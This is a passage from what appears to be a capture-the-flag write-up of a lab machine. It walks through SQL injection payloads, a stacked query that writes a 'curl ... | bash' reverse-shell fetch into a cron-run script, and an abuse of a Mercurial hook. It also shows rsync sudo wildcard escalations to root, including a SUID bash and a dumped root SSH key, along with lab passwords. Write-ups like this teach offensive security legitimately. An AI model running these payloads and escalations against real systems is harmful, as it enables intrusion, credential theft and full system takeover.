



Since I do have access to the source code I can quickly find a SQL injection in the search functionality. When searching two parameters are used - s, that holds the value to search and gets passed in a prepared statement, and o, that controls the order of the results. Using the webpage itself, o is either ASC or DESC and gets passed directly to the query without any sanitization.

# --- snip ---

@app.route('/admindashboard', methods=['GET', 'POST'])

def admindashboard():

validation = validate_login()

if validation != "administrator":

return redirect(url_for('login'))

try:

connection = pymysql.connect(**db_config)

with connection.cursor() as cursor:

sql = "SELECT * from appointments"

cursor.execute(sql)

connection.commit()

appointments = cursor.fetchall()

search_query = request.args.get('s', '')

# added option to order the reservations

order_query = request.args.get('o', '')

sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"

cursor.execute(sql, ('%' + search_query + '%',))

connection.commit()

appointments = cursor.fetchall()

connection.close()

return render_template('admindashboard.html', appointments=appointments)

except Exception as e:

flash(str(e), 'error')

return render_template('admindashboard.html', appointments=appointments)

# --- snip ---Searching and intercepting the request in Burp to modify it to o=' returns a rather verbose error message in the response. This means I can start extracting information from the database via extractvalue.

Based on the login() function the users are stored within a table called users and consist out of email and password, so I’ll save myself the trouble to enumerate the database.

AND EXTRACTVALUE(0x0a,CONCAT(0x0a,(SELECT email FROM users LIMIT 0,1)))-- -There is no error in the response - this is odd. Going back at the login prompt in a private window and trying to log in again errors out. The user was deleted. After creating a new user and running the above query I do get a result. This means that there is no other user contained in the database and finding hashes became highly unlikely.

Next I’ll check what user is running the queries and what kind of privileges were granted. The user is also visible in the source code and is confirmed to be chef@localhost and apparently has the FILE privilege, that allows to read and write files on the server1.

I already have read privileges through the LFI and there’s nothing to write just yet.

AND EXTRACTVALUE(0x0a, CONCAT(0x0a,user()))-- -

AND EXTRACTVALUE(0x0a, CONCAT(0x0a,(SELECT privilege_type FROM information_schema.user_privileges)))-- -Back to the local file read (since it’s more convient than reading files through SQLi) I start enumerating the system more thoroughly. Eventually I check out the global crontab at /etc/crontab since appointments and users disappear regularely so there must be some kind of automation.

# /etc/crontab: system-wide crontab

# Unlike any other crontab you don't have to run the `crontab'

# command to install the new version when you edit this file

# and files in /etc/cron.d. These files also have username fields,

# that none of the other crontabs do.

SHELL=/bin/sh

# You can also override PATH, but by default, newer versions inherit it from the environment

#PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

# Example of job definition:

# .---------------- minute (0 - 59)

# | .------------- hour (0 - 23)

# | | .---------- day of month (1 - 31)

# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...

# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat

# | | | | |

# * * * * * user-name command to be executed

17 * * * * root cd / && run-parts --report /etc/cron.hourly

25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }

47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }

52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }

#

*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh

*/15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh

* * * * * mysql /bin/bash /data/scripts/dbmonitor.sh

Every single minute the script /data/scripts/app_backup.sh is executed in the context of the www-data user. It does backup the contents of /opt/app into /var/www/backupapp.zip. There I could get the full source code for the application if I wanted by either extracting the contents through Burp or writing it directly to a file instead of printing within the lfi.py script.

#!/bin/bash

cd /var/www

/usr/bin/rm backupapp.zip

/usr/bin/zip -r backupapp.zip /opt/appEvery 15 minutes the database gets purged by /data/scripts/table_cleanup.sh through loading the data from a SQL file. It does truncate the tables users and appointments and loads the ones visible in the admin dashboard.

#!/bin/sh

/usr/bin/mysql -h localhost -u chef yummy_db -p'3wDo7gSRZIwIHRxZ!' < /data/scripts/sqlappointments.sqlAlso every minute the user mysql runs /data/scripts/dbmonitor.sh that does some kind of healthcheck for the database. First it checks whether the service mysql is active, since it is and I’m unlikely to crash it, I ignore this branch. As long as the service is running the presence of dbstatus.json is checked and then grep’d for database is down. In case this string is not contained within the file, the dbstatus.json is removed and a search for files starting with fixer-v in /data/scripts/ is performed. The result with the highest version number is passed to bash.

#!/bin/bash

timestamp=$(/usr/bin/date)

service=mysql

response=$(/usr/bin/systemctl is-active mysql)

if [ "$response" != 'active' ]; then

/usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json

/usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root

latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)

/bin/bash "$latest_version"

else

if [ -f /data/scripts/dbstatus.json ]; then

if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then

/usr/bin/echo "The database was down at $timestamp. Sending notification."

/usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root

/usr/bin/rm -f /data/scripts/dbstatus.json

else

/usr/bin/rm -f /data/scripts/dbstatus.json

/usr/bin/echo "The automation failed in some way, attempting to fix it."

latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)

/bin/bash "$latest_version"

fi

else

/usr/bin/echo "Response is OK."

fi

fi

[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.jsonSo if I can write to dbstatus.json and place my command into a file fixer-v9999999 it should be passed to bash during the next run of the script. Now I found a way to leverage the file write through the database. The connection to the database uses the MULTI_STATEMENTS flag, so I can just add my command at the end of the original statement2.

;SELECT "curl 10.10.10.10/shell.sh|bash" INTO OUTFILE "/data/scripts/fixer-v999999";SELECT "active" INTO OUTFILE "/data/scripts/dbstatus.json";-- -The first part of the query creates a new file with my payload to retrieve a reverse shell from my webserver and passes it to bash, this prevents problems with special characters. The second part adds active to the dbstatus.json. After running the query through the SQL injection, I receive 500 errors through the LFI - that means the file was created but I don’t have the necessary permissions to read it.

After waiting for up to a minute until the next execution, I receive a callback as mysql.

Privilege Escalation

Shell as www-data

With the interactive shell I check out /data/scripts to see if there are any more interesting files, but besides the known files there’s only fixer-v1.0.1.sh that I’m not able to read. More interesting are the folder permissions though, because other has write privileges. Even though I cannot write to those files, I can delete them.

ls -la /data/scripts

total 32

drwxrwxrwx 2 root root 4096 Oct 6 15:00 .

drwxr-xr-x 3 root root 4096 Sep 30 08:16 ..

-rw-r--r-- 1 root root 90 Oct 6 14:21 app_backup.sh

-rw-r--r-- 1 root root 1336 Sep 26 15:31 dbmonitor.sh

-rw-r----- 1 root root 60 Oct 6 15:00 fixer-v1.0.1.sh

-rw-r--r-- 1 root root 5570 Sep 26 15:31 sqlappointments.sql

-rw-r--r-- 1 root root 114 Sep 26 15:31 table_cleanup.shI remove the app_backup.sh file and place my own script with a reverse shell there. The cronjob runs every minute and I receive a shell as www-data.

Shell as qa

Within the home directory (/var/www/) I find an interesting folder called qatesting. It looks like it’s the source code of the application running on port 80. The .hg folder in there marks it as managed by Mercurial - a version control like git.

This allows me to list the history with hg log and I can see 9 commits. Showing the differences that were introduced with the last commit reveal the credentials for the qa user to be jPAd!XQCtn8Oc@2B. They are still valid and I can switch users with su qa.

hg log

changeset: 9:f3787cac6111

tag: tip

user: qa

date: Tue May 28 10:37:16 2024 -0400

summary: attempt at patching path traversal

changeset: 8:0bbf8464d2d2

user: qa

date: Tue May 28 10:34:38 2024 -0400

summary: removed comments

changeset: 7:2ec0ee295b83

user: qa

date: Tue May 28 10:32:50 2024 -0400

summary: patched SQL injection vuln

changeset: 6:f87bdc6c94a8

user: qa

date: Tue May 28 10:27:32 2024 -0400

summary: patched signature vuln

changeset: 5:6c59496d5251

user: dev

date: Tue May 28 10:25:11 2024 -0400

summary: updated db creds

changeset: 4:f228abd7a139

user: dev

date: Tue May 28 10:24:32 2024 -0400

summary: randomized secret key

changeset: 3:9046153e7a23

user: dev

date: Tue May 28 10:16:16 2024 -0400

summary: added admin order option

changeset: 2:f2533b9083da

user: dev

date: Tue May 28 10:15:42 2024 -0400

summary: added admin capabilities

changeset: 1:be935002334f

user: dev

date: Tue May 28 10:14:02 2024 -0400

summary: added admin template

changeset: 0:f54c91c7fae8

user: dev

date: Tue May 28 10:13:43 2024 -0400

summary: initial commit

hg diff -c 9:f3787cac6111

diff -r 0bbf8464d2d2 -r f3787cac6111 app.py

--- a/app.py Tue May 28 10:34:38 2024 -0400

+++ b/app.py Tue May 28 10:37:16 2024 -0400

@@ -19,8 +19,8 @@

db_config = {

'host': '127.0.0.1',

- 'user': 'qa',

- 'password': 'jPAd!XQCtn8Oc@2B',

+ 'user': 'chef',

+ 'password': '3wDo7gSRZIwIHRxZ!',

'database': 'yummy_db',

'cursorclass': pymysql.cursors.DictCursor,

'client_flag': CLIENT.MULTI_STATEMENTS

@@ -135,7 +135,7 @@

temp_dir = tempfile.mkdtemp()

current_date_time = datetime.now()

formatted_date_time = current_date_time.strftime("%Y%m%d_%H%M%S")

-

+

cal = Calendar()

event = Event()

@@ -145,7 +145,13 @@

cal.events.add(event)

- temp_file_path = os.path.join(temp_dir, quote('Yummy reservation_' + formatted_date_time + '.ics'))

+ # Sanitize and validate the file name

+ safe_filename = quote(f'Yummy_reservation_{formatted_date_time}.ics')

+ temp_file_path = os.path.join(temp_dir, safe_filename)

+

+ # Ensure the path is within the temp_dir

+ if not temp_file_path.startswith(temp_dir):

+ raise ValueError("Invalid file path")

with open(temp_file_path, 'w') as fp:

fp.write(cal.serialize())

Shell as dev

The user qa is able to run /usr/bin/hg pull /home/dev/app-production/ as user dev, allowing me to pull changes from the repository within dev’s home directory. Mercurial also allows the use of hooks that run after certain actions3.

sudo -l

[sudo] password for qa:

Matching Defaults entries for qa on localhost:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User qa may run the following commands on localhost:

(dev : dev) /usr/bin/hg pull /home/dev/app-production/I start by creating a new folder in /dev/shm/project and in there another folder called .hg. Then I place a file with the hook into .hg/hgrc4 that gets executed when any changes are incoming. Now I just need to adjust the permissions of the folders so even dev can have access by giving the permissions 777.

mkdir --parents /dev/shm/project/.hg

echo -e "[hooks]\nincoming = /dev/shm/shell.sh" > /dev/shm/project/.hg/hgrc

chmod 777 /dev/shm/{project,project/.hg}What’s left to do now is to place a reverse shell into /dev/shm/shell.sh and run the pull command within the project folder.

cd /dev/shm/project

sudo -u dev /usr/bin/hg pull /home/dev/app-production/Right in the middle of the execution there’s a callback on the listener as dev.

Shell as root

Checking the sudo privileges of the dev user shows that I can run a rsync command in the context of the root user.

sudo -l

Matching Defaults entries for dev on localhost:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User dev may run the following commands on localhost:

(root : root) NOPASSWD: /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/* /opt/app/This command opens multiple ways to escalate my privileges due to the fact that the asterisk (*) is not escaped. This means I can add arbitrary parameters and even use path traversal to backup the root directory.

Method 1

rsync comes with a commandline parameter to change the ownership of the target files with --chown dev:dev. I’ll modify the command to sync the /root folder with /tmp/backup. It just has to end with /opt/app so I’ll pick a less important parameter to use for this: --log-file.

sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/../../../root/ --chown dev:dev /tmp/backup --log-file /opt/app/

rsync: [client] failed to open log-file /opt/app/: Is a directory (21)

Ignoring "log file" setting.

cat /tmp/backup/.ssh/id_rsa

-----BEGIN OPENSSH PRIVATE KEY-----

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW

QyNTUxOQAAACD8t/wsFHnXuKZw6GVUmPSPPHtqxx1N94baTt1/2esF8AAAAJBdGlFYXRpR

WAAAAAtzc2gtZWQyNTUxOQAAACD8t/wsFHnXuKZw6GVUmPSPPHtqxx1N94baTt1/2esF8A

AAAEA+trd9XqxX3ZSG9ESLlPSzIadF8ll0l4ll0+DKkhpkhvy3/CwUede4pnDoZVSY9I88

e2rHHU33htpO3X/Z6wXwAAAACnJvb3RAeXVtbXkBAgM=

-----END OPENSSH PRIVATE KEY-----Within the backup folder I can find the SSH key for root to be used to get an interactive shell.

Method 2

The command from Method 1 works also in the opposite direction. Instead of using chown to grant myself ownership over the files, I’ll grant the ownership to root and place a bash binary with SUID in the home directory of the dev user. Running the command will add this to /opt/app while preserving the permissions (-a) but changing the owner.

cp /bin/bash /home/dev/app-production/bash

chmod u+s /home/dev/app-production/bash

sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/ --chown root:root /opt/app/

/opt/app/bash -pThat allows me to escalate to root through passing the -p switch on the transferred bash binary.

Method 3

It’s also possible to spawn an interactive shell through rsync by using the -e switch5. As already mentioned in Method 1, I need to also pass the last argument to some unnecessary parameter.

sudo /usr/bin/rsync -a --exclude=.hg /home/dev/app-production/ -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null --log-file /opt/app/

rsync: [client] failed to open log-file /opt/app/: Is a directory (21)

Ignoring "log file" setting.

# id

uid=0(root) gid=0(root) groups=0(root)Attack Path

flowchart TD subgraph "Initial access" A(Download ICS files) --> |Path Traversal| B(Read local files) B --> C(Source Code of web application) C -->|Find RSA variables Signing| D(Forge cookies) D --> E(Access to admin dashboard) end subgraph "Execution" E -->|SQL Injection in search| F(Write files) F -->|Cronjob| G(Shell as mysql) end subgraph "Privilege Escalation" G -->|Overwrite scripts| H(Shell as www-data) H -->|Credentials in mecurial history| I(Shell as qa) I -->|hook in mercurial| J(Shell as dev) J -->|sudo privileges for rsync| K(Shell as root) end